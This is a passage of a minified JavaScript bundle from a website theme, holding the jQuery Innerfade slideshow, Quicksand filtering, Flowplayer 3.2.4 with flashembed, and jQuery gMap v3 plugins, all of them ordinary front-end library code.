}}if(settings.type=="sequence"){setTimeout(function(){a.innerfade.next(f,settings,1,0)},settings.timeout);a(f[0]).show();if(settings.slide_ui_text!="null"){a(b[0]).show()}if(settings.slide_nav_id!="null"){a("#"+settings.slide_nav_id+" li").removeAttr("id");a("#"+settings.slide_nav_id+" .slide_0").attr("id","button_selected")}}else{if(settings.type=="random"){next_slide_id_number=Math.floor(Math.random()*(f.length));setTimeout(function(){do{curr_slide_id_number=Math.floor(Math.random()*(f.length))
}while(next_slide_id_number==curr_slide_id_number);a.innerfade.next(f,settings,curr_slide_id_number,next_slide_id_number)},settings.timeout);a(f[next_slide_id_number]).show();if(settings.slide_ui_text!="null"){a(b[next_slide_id_number]).show()}}else{if(settings.type=="random_start"){settings.type="sequence";curr_slide_id_number=Math.floor(Math.random()*(f.length));setTimeout(function(){a.innerfade.next(f,settings,(curr_slide_id_number+1)%f.length,curr_slide_id_number)},settings.timeout);a(f[curr_slide_id_number]).show();
if(settings.slide_ui_text!="null"){a(b[curr_slide_id_number]).show()}}else{alert("Innerfade-Type must either be 'sequence', 'random' or 'random_start'")}}}}};a.skip=function(){var d=a("ul#"+settings.slide_ui_parent+" li");if(settings.slide_ui_text!="null"){var b=a("ul#"+settings.slide_ui_text+" li")}for(var c=0;c<d.length;c++){if(settings.animationtype=="fade"){a(d[c]).fadeOut(settings.speed);if(settings.slide_ui_text!="null"){a(b[c]).fadeOut(settings.speed)}}else{a(d[c]).slideUp(settings.speed);
if(settings.slide_ui_text!="null"){a(b[c]).slideUp(settings.speed)}}}if(settings.animationtype=="fade"){a(d[curr_slide_id_number]).fadeIn(settings.speed,function(){removeFilter(a(this)[0])});if(settings.slide_ui_text!="null"){a(b[curr_slide_id_number]).fadeIn(settings.speed,function(){removeFilter(a(this)[0])})}}else{a(d[curr_slide_id_number]).slideDown(settings.speed,function(){removeFilter(a(this)[0])});if(settings.slide_ui_text!="null"){a(b[curr_slide_id_number]).slideDown(settings.speed,function(){removeFilter(a(this)[0])
})}}if(settings.slide_nav_id!="null"){a("#"+settings.slide_nav_id+" li").removeAttr("id");a("#"+settings.slide_nav_id+" .slide_"+curr_slide_id_number).attr("id","button_selected")}};a.innerfade.next=function(e,d,c,f){var b;if(d.slide_ui_text!="null"){b=a("ul#"+d.slide_ui_text+" li")}if(d.slide_timer_on=="yes"){if(d.animationtype=="slide"){a(e[f]).slideUp(d.speed);a(e[c]).slideDown(d.speed);a(e[f]).slideUp(d.speed);if(d.slide_ui_text!="null"){a(b[f]).slideUp(d.speed)}a(e[c]).slideDown(d.speed,function(){removeFilter(a(this)[0])
});if(d.slide_ui_text!="null"){a(b[c]).slideDown(d.speed,function(){removeFilter(a(this)[0])})}if(d.slide_nav_id!="null"){a("#"+d.slide_nav_id+" li").removeAttr("id");a("#"+d.slide_nav_id+" .slide_"+c).attr("id","button_selected")}}else{if(d.animationtype=="fade"){a(e[f]).fadeOut(d.speed);if(d.slide_ui_text!="null"){a(b[f]).fadeOut(d.speed)}a(e[c]).fadeIn(d.speed,function(){removeFilter(a(this)[0])});if(d.slide_ui_text!="null"){a(b[c]).fadeIn(d.speed,function(){removeFilter(a(this)[0])})}if(d.slide_nav_id!="null"){a("#"+d.slide_nav_id+" li").removeAttr("id");
a("#"+d.slide_nav_id+" .slide_"+c).attr("id","button_selected")}}else{alert("Innerfade-animationtype must either be 'slide' or 'fade'")}}if(d.type=="sequence"){if((c+1)<e.length){c=c+1;f=c-1}else{c=0;f=e.length-1}}else{if(d.type=="random"){f=c;while(c==f){c=Math.floor(Math.random()*e.length)}}else{alert("Innerfade-Type must either be 'sequence', 'random' or 'random_start'")}}setTimeout((function(){a.innerfade.next(e,d,c,f)}),d.timeout)}}})(jQuery);function removeFilter(a){if(a.style.removeAttribute){a.style.removeAttribute("filter")
}};



/********************************************************************************************

          Quicksand (portfolio dynamic filtering)
          
********************************************************************************************/

(function(a){a.fn.quicksand=function(y,r,t){var b={duration:750,easing:"swing",attribute:"data-id",adjustHeight:"auto",useScaling:true,enhancement:function(){},selector:"> *"};a.extend(b,r);if(a.browser.msie||typeof a.fn.scale=="undefined")b.useScaling=false;var o;if(typeof r=="function")o=r;else if(typeof(t=="function"))o=t;return this.each(function(k){var m,i=[],l=a(y).clone(),g=a(this);k=a(this).css("height");var p,u=false,v=a(g).offset(),s=[],n=a(this).find(b.selector);if(a.browser.msie&&a.browser.version.substr(0,
1)<7)g.html("").append(l);else{var w=0,z=function(){if(!w){g.html(j.html());typeof o=="function"&&o.call(this);u&&g.css("height",p);b.enhancement(g);w=1}},c=g.offsetParent(),e=c.offset();if(c.css("position")=="relative"){if(c.get(0).nodeName.toLowerCase()!="body"){e.top+=parseFloat(c.css("border-top-width"));e.left+=parseFloat(c.css("border-left-width"))}}else{e.top-=parseFloat(c.css("border-top-width"));e.left-=parseFloat(c.css("border-left-width"));e.top-=parseFloat(c.css("margin-top"));e.left-=
parseFloat(c.css("margin-left"))}g.css("height",a(this).height());n.each(function(f){s[f]=a(this).offset()});a(this).stop();n.each(function(f){a(this).stop();var h=a(this).get(0);h.style.position="absolute";h.style.margin="0";h.style.top=s[f].top-parseFloat(h.style.marginTop)-e.top+"px";h.style.left=s[f].left-parseFloat(h.style.marginLeft)-e.left+"px"});var j=a(g).clone();c=j.get(0);c.innerHTML="";c.setAttribute("id","");c.style.height="auto";c.style.width=g.width()+"px";j.append(l);j.insertBefore(g);
j.css("opacity",0);c.style.zIndex=-1;c.style.margin="0";c.style.position="absolute";c.style.top=v.top-e.top+"px";c.style.left=v.left-e.left+"px";if(b.adjustHeight==="dynamic")g.animate({height:j.height()},b.duration,b.easing);else if(b.adjustHeight==="auto"){p=j.height();if(parseFloat(k)<parseFloat(p))g.css("height",p);else u=true}n.each(function(){var f=[];if(typeof b.attribute=="function"){m=b.attribute(a(this));l.each(function(){if(b.attribute(this)==m){f=a(this);return false}})}else f=l.filter("["+
b.attribute+"="+a(this).attr(b.attribute)+"]");if(f.length)b.useScaling?i.push({element:a(this),animation:{top:f.offset().top-e.top,left:f.offset().left-e.left,opacity:1,scale:"1.0"}}):i.push({element:a(this),animation:{top:f.offset().top-e.top,left:f.offset().left-e.left,opacity:1}});else b.useScaling?i.push({element:a(this),animation:{opacity:"0.0",scale:"0.0"}}):i.push({element:a(this),animation:{opacity:"0.0"}})});l.each(function(){var f=[],h=[];if(typeof b.attribute=="function"){m=b.attribute(a(this));
n.each(function(){if(b.attribute(this)==m){f=a(this);return false}});l.each(function(){if(b.attribute(this)==m){h=a(this);return false}})}else{f=n.filter("["+b.attribute+"="+a(this).attr(b.attribute)+"]");h=l.filter("["+b.attribute+"="+a(this).attr(b.attribute)+"]")}var x;if(f.length===0){x=b.useScaling?{opacity:"1.0",scale:"1.0"}:{opacity:"1.0"};d=h.clone();var q=d.get(0);q.style.position="absolute";q.style.margin="0";q.style.top=h.offset().top-e.top+"px";q.style.left=h.offset().left-e.left+"px";
d.css("opacity",0);b.useScaling&&d.css("transform","scale(0.0)");d.appendTo(g);i.push({element:a(d),animation:x})}});j.remove();b.enhancement(g);for(k=0;k<i.length;k++)i[k].element.animate(i[k].animation,b.duration,b.easing,z)}})}})(jQuery);



/********************************************************************************************

          Flow Player (FLV and MP4 playback)
          
********************************************************************************************/

/* 
 * flowplayer.js 3.2.4. The Flowplayer API
 * 
 * Copyright 2009 Flowplayer Oy
 * 
 * This file is part of Flowplayer.
 * 
 * Flowplayer is free software: you can redistribute it and/or modify
 * it under the terms of the GNU General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or
 * (at your option) any later version.
 * 
 * Flowplayer is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 * GNU General Public License for more details.
 * 
 * You should have received a copy of the GNU General Public License
 * along with Flowplayer.  If not, see <http://www.gnu.org/licenses/>.
 * 
 * Date: 2010-08-25 12:48:46 +0000 (Wed, 25 Aug 2010)
 * Revision: 551 
 */
(function(){function g(o){console.log("$f.fireEvent",[].slice.call(o))}function k(q){if(!q||typeof q!="object"){return q}var o=new q.constructor();for(var p in q){if(q.hasOwnProperty(p)){o[p]=k(q[p])}}return o}function m(t,q){if(!t){return}var o,p=0,r=t.length;if(r===undefined){for(o in t){if(q.call(t[o],o,t[o])===false){break}}}else{for(var s=t[0];p<r&&q.call(s,p,s)!==false;s=t[++p]){}}return t}function c(o){return document.getElementById(o)}function i(q,p,o){if(typeof p!="object"){return q}if(q&&p){m(p,function(r,s){if(!o||typeof s!="function"){q[r]=s}})}return q}function n(s){var q=s.indexOf(".");if(q!=-1){var p=s.slice(0,q)||"*";var o=s.slice(q+1,s.length);var r=[];m(document.getElementsByTagName(p),function(){if(this.className&&this.className.indexOf(o)!=-1){r.push(this)}});return r}}function f(o){o=o||window.event;if(o.preventDefault){o.stopPropagation();o.preventDefault()}else{o.returnValue=false;o.cancelBubble=true}return false}function j(q,o,p){q[o]=q[o]||[];q[o].push(p)}function e(){return"_"+(""+Math.random()).slice(2,10)}var h=function(t,r,s){var q=this,p={},u={};q.index=r;if(typeof t=="string"){t={url:t}}i(this,t,true);m(("Begin*,Start,Pause*,Resume*,Seek*,Stop*,Finish*,LastSecond,Update,BufferFull,BufferEmpty,BufferStop").split(","),function(){var v="on"+this;if(v.indexOf("*")!=-1){v=v.slice(0,v.length-1);var w="onBefore"+v.slice(2);q[w]=function(x){j(u,w,x);return q}}q[v]=function(x){j(u,v,x);return q};if(r==-1){if(q[w]){s[w]=q[w]}if(q[v]){s[v]=q[v]}}});i(this,{onCuepoint:function(x,w){if(arguments.length==1){p.embedded=[null,x];return q}if(typeof x=="number"){x=[x]}var v=e();p[v]=[x,w];if(s.isLoaded()){s._api().fp_addCuepoints(x,r,v)}return q},update:function(w){i(q,w);if(s.isLoaded()){s._api().fp_updateClip(w,r)}var v=s.getConfig();var x=(r==-1)?v.clip:v.playlist[r];i(x,w,true)},_fireEvent:function(v,y,w,A){if(v=="onLoad"){m(p,function(B,C){if(C[0]){s._api().fp_addCuepoints(C[0],r,B)}});return false}A=A||q;if(v=="onCuepoint"){var z=p[y];if(z){return z[1].call(s,A,w)}}if(y&&"onBeforeBegin,onMetaData,onStart,onUpdate,onResume".indexOf(v)!=-1){i(A,y);if(y.metaData){if(!A.duration){A.duration=y.metaData.duration}else{A.fullDuration=y.metaData.duration}}}var x=true;m(u[v],function(){x=this.call(s,A,y,w)});return x}});if(t.onCuepoint){var o=t.onCuepoint;q.onCuepoint.apply(q,typeof o=="function"?[o]:o);delete t.onCuepoint}m(t,function(v,w){if(typeof w=="function"){j(u,v,w);delete t[v]}});if(r==-1){s.onCuepoint=this.onCuepoint}};var l=function(p,r,q,t){var o=this,s={},u=false;if(t){i(s,t)}m(r,function(v,w){if(typeof w=="function"){s[v]=w;delete r[v]}});i(this,{animate:function(y,z,x){if(!y){return o}if(typeof z=="function"){x=z;z=500}if(typeof y=="string"){var w=y;y={};y[w]=z;z=500}if(x){var v=e();s[v]=x}if(z===undefined){z=500}r=q._api().fp_animate(p,y,z,v);return o},css:function(w,x){if(x!==undefined){var v={};v[w]=x;w=v}r=q._api().fp_css(p,w);i(o,r);return o},show:function(){this.display="block";q._api().fp_showPlugin(p);return o},hide:function(){this.display="none";q._api().fp_hidePlugin(p);return o},toggle:function(){this.display=q._api().fp_togglePlugin(p);return o},fadeTo:function(y,x,w){if(typeof x=="function"){w=x;x=500}if(w){var v=e();s[v]=w}this.display=q._api().fp_fadeTo(p,y,x,v);this.opacity=y;return o},fadeIn:function(w,v){return o.fadeTo(1,w,v)},fadeOut:function(w,v){return o.fadeTo(0,w,v)},getName:function(){return p},getPlayer:function(){return q},_fireEvent:function(w,v,x){if(w=="onUpdate"){var z=q._api().fp_getPlugin(p);if(!z){return}i(o,z);delete o.methods;if(!u){m(z.methods,function(){var B=""+this;o[B]=function(){var C=[].slice.call(arguments);var D=q._api().fp_invoke(p,B,C);return D==="undefined"||D===undefined?o:D}});u=true}}var A=s[w];if(A){var y=A.apply(o,v);if(w.slice(0,1)=="_"){delete s[w]}return y}return o}})};function b(q,G,t){var w=this,v=null,D=false,u,s,F=[],y={},x={},E,r,p,C,o,A;i(w,{id:function(){return E},isLoaded:function(){return(v!==null&&v.fp_play!==undefined&&!D)},getParent:function(){return q},hide:function(H){if(H){q.style.height="0px"}if(w.isLoaded()){v.style.height="0px"}return w},show:function(){q.style.height=A+"px";if(w.isLoaded()){v.style.height=o+"px"}return w},isHidden:function(){return w.isLoaded()&&parseInt(v.style.height,10)===0},load:function(J){if(!w.isLoaded()&&w._fireEvent("onBeforeLoad")!==false){var H=function(){u=q.innerHTML;if(u&&!flashembed.isSupported(G.version)){q.innerHTML=""}if(J){J.cached=true;j(x,"onLoad",J)}flashembed(q,G,{config:t})};var I=0;m(a,function(){this.unload(function(K){if(++I==a.length){H()}})})}return w},unload:function(J){if(this.isFullscreen()&&/WebKit/i.test(navigator.userAgent)){if(J){J(false)}return w}if(u.replace(/\s/g,"")!==""){if(w._fireEvent("onBeforeUnload")===false){if(J){J(false)}return w}D=true;try{if(v){v.fp_close();w._fireEvent("onUnload")}}catch(H){}var I=function(){v=null;q.innerHTML=u;D=false;if(J){J(true)}};setTimeout(I,50)}else{if(J){J(false)}}return w},getClip:function(H){if(H===undefined){H=C}return F[H]},getCommonClip:function(){return s},getPlaylist:function(){return F},getPlugin:function(H){var J=y[H];if(!J&&w.isLoaded()){var I=w._api().fp_getPlugin(H);if(I){J=new l(H,I,w);y[H]=J}}return J},getScreen:function(){return w.getPlugin("screen")},getControls:function(){return w.getPlugin("controls")._fireEvent("onUpdate")},getLogo:function(){try{return w.getPlugin("logo")._fireEvent("onUpdate")}catch(H){}},getPlay:function(){return w.getPlugin("play")._fireEvent("onUpdate")},getConfig:function(H){return H?k(t):t},getFlashParams:function(){return G},loadPlugin:function(K,J,M,L){if(typeof M=="function"){L=M;M={}}var I=L?e():"_";w._api().fp_loadPlugin(K,J,M,I);var H={};H[I]=L;var N=new l(K,null,w,H);y[K]=N;return N},getState:function(){return w.isLoaded()?v.fp_getState():-1},play:function(I,H){var J=function(){if(I!==undefined){w._api().fp_play(I,H)}else{w._api().fp_play()}};if(w.isLoaded()){J()}else{if(D){setTimeout(function(){w.play(I,H)},50)}else{w.load(function(){J()})}}return w},getVersion:function(){var I="flowplayer.js 3.2.4";if(w.isLoaded()){var H=v.fp_getVersion();H.push(I);return H}return I},_api:function(){if(!w.isLoaded()){throw"Flowplayer "+w.id()+" not loaded when calling an API method"}return v},setClip:function(H){w.setPlaylist([H]);return w},getIndex:function(){return p},_swfHeight:function(){return v.clientHeight}});m(("Click*,Load*,Unload*,Keypress*,Volume*,Mute*,Unmute*,PlaylistReplace,ClipAdd,Fullscreen*,FullscreenExit,Error,MouseOver,MouseOut").split(","),function(){var H="on"+this;if(H.indexOf("*")!=-1){H=H.slice(0,H.length-1);var I="onBefore"+H.slice(2);w[I]=function(J){j(x,I,J);return w}}w[H]=function(J){j(x,H,J);return w}});m(("pause,resume,mute,unmute,stop,toggle,seek,getStatus,getVolume,setVolume,getTime,isPaused,isPlaying,startBuffering,stopBuffering,isFullscreen,toggleFullscreen,reset,close,setPlaylist,addClip,playFeed,setKeyboardShortcutsEnabled,isKeyboardShortcutsEnabled").split(","),function(){var H=this;w[H]=function(J,I){if(!w.isLoaded()){return w}var K=null;if(J!==undefined&&I!==undefined){K=v["fp_"+H](J,I)}else{K=(J===undefined)?v["fp_"+H]():v["fp_"+H](J)}return K==="undefined"||K===undefined?w:K}});w._fireEvent=function(Q){if(typeof Q=="string"){Q=[Q]}var R=Q[0],O=Q[1],M=Q[2],L=Q[3],K=0;if(t.debug){g(Q)}if(!w.isLoaded()&&R=="onLoad"&&O=="player"){v=v||c(r);o=w._swfHeight();m(F,function(){this._fireEvent("onLoad")});m(y,function(S,T){T._fireEvent("onUpdate")});s._fireEvent("onLoad")}if(R=="onLoad"&&O!="player"){return}if(R=="onError"){if(typeof O=="string"||(typeof O=="number"&&typeof M=="number")){O=M;M=L}}if(R=="onContextMenu"){m(t.contextMenu[O],function(S,T){T.call(w)});return}if(R=="onPluginEvent"||R=="onBeforePluginEvent"){var H=O.name||O;var I=y[H];if(I){I._fireEvent("onUpdate",O);return I._fireEvent(M,Q.slice(3))}return}if(R=="onPlaylistReplace"){F=[];var N=0;m(O,function(){F.push(new h(this,N++,w))})}if(R=="onClipAdd"){if(O.isInStream){return}O=new h(O,M,w);F.splice(M,0,O);for(K=M+1;K<F.length;K++){F[K].index++}}var P=true;if(typeof O=="number"&&O<F.length){C=O;var J=F[O];if(J){P=J._fireEvent(R,M,L)}if(!J||P!==false){P=s._fireEvent(R,M,L,J)}}m(x[R],function(){P=this.call(w,O,M);if(this.cached){x[R].splice(K,1)}if(P===false){return false}K++});return P};function B(){if($f(q)){$f(q).getParent().innerHTML="";p=$f(q).getIndex();a[p]=w}else{a.push(w);p=a.length-1}A=parseInt(q.style.height,10)||q.clientHeight;E=q.id||"fp"+e();r=G.id||E+"_api";G.id=r;t.playerId=E;if(typeof t=="string"){t={clip:{url:t}}}if(typeof t.clip=="string"){t.clip={url:t.clip}}t.clip=t.clip||{};if(q.getAttribute("href",2)&&!t.clip.url){t.clip.url=q.getAttribute("href",2)}s=new h(t.clip,-1,w);t.playlist=t.playlist||[t.clip];var I=0;m(t.playlist,function(){var K=this;if(typeof K=="object"&&K.length){K={url:""+K}}m(t.clip,function(L,M){if(M!==undefined&&K[L]===undefined&&typeof M!="function"){K[L]=M}});t.playlist[I]=K;K=new h(K,I,w);F.push(K);I++});m(t,function(K,L){if(typeof L=="function"){if(s[K]){s[K](L)}else{j(x,K,L)}delete t[K]}});m(t.plugins,function(K,L){if(L){y[K]=new l(K,L,w)}});if(!t.plugins||t.plugins.controls===undefined){y.controls=new l("controls",null,w)}y.canvas=new l("canvas",null,w);u=q.innerHTML;function J(L){var K=w.hasiPadSupport&&w.hasiPadSupport();if(/iPad|iPhone|iPod/i.test(navigator.userAgent)&&!/.flv$/i.test(F[0].url)&&!K){return true}if(!w.isLoaded()&&w._fireEvent("onBeforeClick")!==false){w.load()}return f(L)}function H(){if(u.replace(/\s/g,"")!==""){if(q.addEventListener){q.addEventListener("click",J,false)}else{if(q.attachEvent){q.attachEvent("onclick",J)}}}else{if(q.addEventListener){q.addEventListener("click",f,false)}w.load()}}setTimeout(H,0)}if(typeof q=="string"){var z=c(q);if(!z){throw"Flowplayer cannot access element: "+q}q=z;B()}else{B()}}var a=[];function d(o){this.length=o.length;this.each=function(p){m(o,p)};this.size=function(){return o.length}}window.flowplayer=window.$f=function(){var p=null;var o=arguments[0];if(!arguments.length){m(a,function(){if(this.isLoaded()){p=this;return false}});return p||a[0]}if(arguments.length==1){if(typeof o=="number"){return a[o]}else{if(o=="*"){return new d(a)}m(a,function(){if(this.id()==o.id||this.id()==o||this.getParent()==o){p=this;return false}});return p}}if(arguments.length>1){var t=arguments[1],q=(arguments.length==3)?arguments[2]:{};if(typeof t=="string"){t={src:t}}t=i({bgcolor:"#000000",version:[9,0],expressInstall:"http://static.flowplayer.org/swf/expressinstall.swf",cachebusting:true},t);if(typeof o=="string"){if(o.indexOf(".")!=-1){var s=[];m(n(o),function(){s.push(new b(this,k(t),k(q)))});return new d(s)}else{var r=c(o);return new b(r!==null?r:o,t,q)}}else{if(o){return new b(o,t,q)}}}return null};i(window.$f,{fireEvent:function(){var o=[].slice.call(arguments);var q=$f(o[0]);return q?q._fireEvent(o.slice(1)):null},addPlugin:function(o,p){b.prototype[o]=p;return $f},each:m,extend:i});if(typeof jQuery=="function"){jQuery.fn.flowplayer=function(q,p){if(!arguments.length||typeof arguments[0]=="number"){var o=[];this.each(function(){var r=$f(this);if(r){o.push(r)}});return arguments.length?o[arguments[0]]:new d(o)}return this.each(function(){$f(this,k(q),p?k(p):{})})}}})();(function(){var h=document.all,j="http://www.adobe.com/go/getflashplayer",c=typeof jQuery=="function",e=/(\d+)[^\d]+(\d+)[^\d]*(\d*)/,b={width:"100%",height:"100%",id:"_"+(""+Math.random()).slice(9),allowfullscreen:true,allowscriptaccess:"always",quality:"high",version:[3,0],onFail:null,expressInstall:null,w3c:false,cachebusting:false};if(window.attachEvent){window.attachEvent("onbeforeunload",function(){__flash_unloadHandler=function(){};__flash_savedUnloadHandler=function(){}})}function i(m,l){if(l){for(var f in l){if(l.hasOwnProperty(f)){m[f]=l[f]}}}return m}function a(f,n){var m=[];for(var l in f){if(f.hasOwnProperty(l)){m[l]=n(f[l])}}return m}window.flashembed=function(f,m,l){if(typeof f=="string"){f=document.getElementById(f.replace("#",""))}if(!f){return}if(typeof m=="string"){m={src:m}}return new d(f,i(i({},b),m),l)};var g=i(window.flashembed,{conf:b,getVersion:function(){var m,f;try{f=navigator.plugins["Shockwave Flash"].description.slice(16)}catch(o){try{m=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");f=m&&m.GetVariable("$version")}catch(n){try{m=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");f=m&&m.GetVariable("$version")}catch(l){}}}f=e.exec(f);return f?[f[1],f[3]]:[0,0]},asString:function(l){if(l===null||l===undefined){return null}var f=typeof l;if(f=="object"&&l.push){f="array"}switch(f){case"string":l=l.replace(new RegExp('(["\\\\])',"g"),"\\$1");l=l.replace(/^\s?(\d+\.?\d+)%/,"$1pct");return'"'+l+'"';case"array":return"["+a(l,function(o){return g.asString(o)}).join(",")+"]";case"function":return'"function()"';case"object":var m=[];for(var n in l){if(l.hasOwnProperty(n)){m.push('"'+n+'":'+g.asString(l[n]))}}return"{"+m.join(",")+"}"}return String(l).replace(/\s/g," ").replace(/\'/g,'"')},getHTML:function(o,l){o=i({},o);var n='<object width="'+o.width+'" height="'+o.height+'" id="'+o.id+'" name="'+o.id+'"';if(o.cachebusting){o.src+=((o.src.indexOf("?")!=-1?"&":"?")+Math.random())}if(o.w3c||!h){n+=' data="'+o.src+'" type="application/x-shockwave-flash"'}else{n+=' classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'}n+=">";if(o.w3c||h){n+='<param name="movie" value="'+o.src+'" />'}o.width=o.height=o.id=o.w3c=o.src=null;o.onFail=o.version=o.expressInstall=null;for(var m in o){if(o[m]){n+='<param name="'+m+'" value="'+o[m]+'" />'}}var p="";if(l){for(var f in l){if(l[f]){var q=l[f];p+=f+"="+(/function|object/.test(typeof q)?g.asString(q):q)+"&"}}p=p.slice(0,-1);n+='<param name="flashvars" value=\''+p+"' />"}n+="</object>";return n},isSupported:function(f){return k[0]>f[0]||k[0]==f[0]&&k[1]>=f[1]}});var k=g.getVersion();function d(f,n,m){if(g.isSupported(n.version)){f.innerHTML=g.getHTML(n,m)}else{if(n.expressInstall&&g.isSupported([6,65])){f.innerHTML=g.getHTML(i(n,{src:n.expressInstall}),{MMredirectURL:location.href,MMplayerType:"PlugIn",MMdoctitle:document.title})}else{if(!f.innerHTML.replace(/\s/g,"")){f.innerHTML="<h2>Flash version "+n.version+" or greater is required</h2><h3>"+(k[0]>0?"Your version is "+k:"You have no flash plugin installed")+"</h3>"+(f.tagName=="A"?"<p>Click here to download latest version</p>":"<p>Download latest version from <a href='"+j+"'>here</a></p>");if(f.tagName=="A"){f.onclick=function(){location.href=j}}}if(n.onFail){var l=n.onFail.call(this);if(typeof l=="string"){f.innerHTML=l}}}}if(h){window[n.id]=document.getElementById(n.id)}i(this,{getRoot:function(){return f},getOptions:function(){return n},getConf:function(){return m},getApi:function(){return f.firstChild}})}if(c){jQuery.tools=jQuery.tools||{version:"3.2.4"};jQuery.tools.flashembed={conf:b};jQuery.fn.flashembed=function(l,f){return this.each(function(){$(this).data("flashembed",flashembed(this,l,f))})}}})();



/********************************************************************************************

          jQuery gMap (for embedding Google Maps)
          
********************************************************************************************/

/**
 * jQuery gMap v3
 *
 * @url         http://www.smashinglabs.pl/gmap
 * @author      Cedric Kastner <cedric@nur-text.de>
 * @author      Sebastian Poreba <sebastian.poreba@gmail.com>
 * @version     3.0.0
 * @date        20.03.2011
 *
 */
 (function($){$.fn.gMap=function(options){var opts=$.extend({},$.fn.gMap.defaults,options);return this.each(function(){var googlemaps=google.maps;var $this=$(this);var LatLng=new googlemaps.LatLng(opts.latitude,opts.longitude);var mapOptions={zoom:opts.zoom,center:LatLng,mapTypeControl:opts.mapTypeControl,zoomControl:opts.zoomControl,panControl:opts.panControl,scaleControl:opts.scaleControl,streetViewControl:opts.streetViewControl,mapTypeId:opts.maptype,scrollwheel:opts.scrollwheel};var $gmap=new googlemaps.Map(this,mapOptions);$this.data("$gmap",$gmap);var $geocoder=new googlemaps.Geocoder();if(opts.address){$geocoder.geocode({address:opts.address},function(result,status){if(status==google.maps.GeocoderStatus.OK){$gmap.setCenter(result[0].geometry.location);}else{if(opts.log)console.log("Geocode was not successful for the following reason: "+status);}});$gmap.setZoom(opts.zoom);}
else{if(opts.latitude&&opts.longitude){$gmap.setCenter(new googlemaps.LatLng(opts.latitude,opts.longitude),opts.zoom);}
else{if($.isArray(opts.markers)&&opts.markers.length>0){if(opts.markers[0].address){$geocoder.geocode({address:opts.markers[0].address},function(result,status){if(status==google.maps.GeocoderStatus.OK){$gmap.setCenter(result[0].geometry.location);}else{if(opts.log)console.log("Geocode was not successful for the following reason: "+status);}});}
else{$gmap.setCenter(new googlemaps.LatLng(opts.markers[0].latitude,opts.markers[0].longitude));$gmap.setZoom(opts.zoom);}}
else{$gmap.setCenter(new googlemaps.LatLng(opts.latitude,opts.longitude));$gmap.setZoom(opts.zoom);}}}
if(opts.controls.length!=0){for(var i=0;i<opts.controls.length;i++){map.controls[opts.controls[i].pos].push(opts.controls[i].div);}}
for(var j in opts.markers){var marker=opts.markers[j];if(opts.log)console.log("putting marker no "+j+" at "+marker.latitude+', '+marker.longitude+" with address "+marker.address+" and html "+marker.html);var _gicon={};_gicon.image=opts.icon.image;_gicon.iconSize=($.isArray(opts.icon.iconsize))?new googlemaps.Size(opts.icon.iconsize[0],opts.icon.iconsize[1]):opts.icon.iconsize;_gicon.iconAnchor=($.isArray(opts.icon.iconanchor))?new googlemaps.Point(opts.icon.iconanchor[0],opts.icon.iconanchor[1]):opts.icon.iconanchor;_gicon.infoWindowAnchor=($.isArray(opts.icon.infowindowanchor))?new googlemaps.Size(opts.icon.infowindowanchor[0],opts.icon.infowindowanchor[1]):opts.icon.infowindowanchor;var _gshadow={};_gshadow.shadow=opts.icon.shadow;_gshadow.shadowSize=($.isArray(opts.icon.shadowsize))?new googlemaps.Size(opts.icon.shadowsize[0],opts.icon.shadowsize[1]):opts.icon.shadowsize;if(marker.icon){_gicon.image=marker.icon.image;_gicon.iconSize=($.isArray(marker.icon.iconsize))?new googlemaps.Size(marker.icon.iconsize[0],marker.icon.iconsize[1]):marker.icon.iconsize;_gicon.iconAnchor=($.isArray(marker.icon.iconanchor))?new googlemaps.Point(marker.icon.iconanchor[0],marker.icon.iconanchor[1]):marker.icon.iconanchor;_gicon.infoWindowAnchor=($.isArray(marker.icon.infowindowanchor))?new googlemaps.Size(marker.icon.infowindowanchor[0],marker.icon.infowindowanchor[1]):marker.icon.infowindowanchor;_gshadow.shadow=marker.icon.shadow;_gshadow.shadowSize=($.isArray(marker.icon.shadowsize))?new googlemaps.Size(marker.icon.shadowsize[0],marker.icon.shadowsize[1]):marker.icon.shadowsize;}
var gicon=new googlemaps.MarkerImage(_gicon.image,_gicon.iconSize,null,_gicon.iconAnchor);var gshadow=new googlemaps.MarkerImage(_gshadow.image,_gshadow.iconSize,null,_gicon.iconAnchor);if(marker.address){if(marker.html=='_address'){marker.html=marker.address;}
if(opts.log)console.log('geocoding marker: '+marker.address);(function(marker,gicon,gshadow){$geocoder.geocode({'address':marker.address},function(results,status){if(status==google.maps.GeocoderStatus.OK){var gmarker=new googlemaps.Marker({position:results[0].geometry.location,icon:gicon,title:marker.html,map:$gmap});var infowindow;if(marker.html){var infoOpts={content:opts.html_prepend+marker.html+opts.html_append,pixelOffset:_gicon.infoWindowAnchor};if(opts.log)console.log('setup popup with data');if(opts.log)console.log(infoOpts);infowindow=new googlemaps.InfoWindow(infoOpts);googlemaps.event.addListener(gmarker,'click',function(){if(opts.log)console.log('opening popup '+marker.html);infowindow.open($gmap,gmarker);});}
if(marker.html&&marker.popup){if(opts.log)console.log('opening popup '+marker.html);infowindow.open($gmap,gmarker);}}else{if(opts.log)console.log("Geocode was not successful for the following reason: "+status);}});})(marker,gicon,gshadow);}
else{(function(marker,gicon,gshadow){if(marker.html=='_latlng'){marker.html=marker.latitude+', '+marker.longitude;}
var gpoint=new googlemaps.LatLng(marker.latitude,marker.longitude);var gmarker=new googlemaps.Marker({position:gpoint,icon:gicon,title:marker.html,map:$gmap});var infowindow;if(marker.html){var infoOpts={content:opts.html_prepend+marker.html+opts.html_append,pixelOffset:_gicon.infoWindowAnchor};infowindow=new googlemaps.InfoWindow(infoOpts);googlemaps.event.addListener(gmarker,'click',function(){if(opts.log)console.log('opening popup '+marker.html);infowindow.open($gmap,gmarker);});}
if(marker.html&&marker.popup){if(opts.log)console.log('opening popup '+marker.html);infowindow.open($gmap,gmarker);}})(marker,gicon,gshadow);}}});}
$.fn.gMap.defaults={log:false,address:'',latitude:0,longitude:0,zoom:10,markers:[],controls:{},scrollwheel:true,maptype:google.maps.MapTypeId.ROADMAP,mapTypeControl:true,zoomControl:true,panControl:false,scaleControl:false,streetViewControl:true,html_prepend:'<div class="gmap_marker">',html_append:'</div>',icon:{image:"http://www.google.com/mapfiles/marker.png",shadow:"http://www.google.com/mapfiles/shadow50.png",iconsize:[20,34],shadowsize:[37,34],iconanchor:[9,34],infowindowanchor:[9,2]}}})(jQuery);



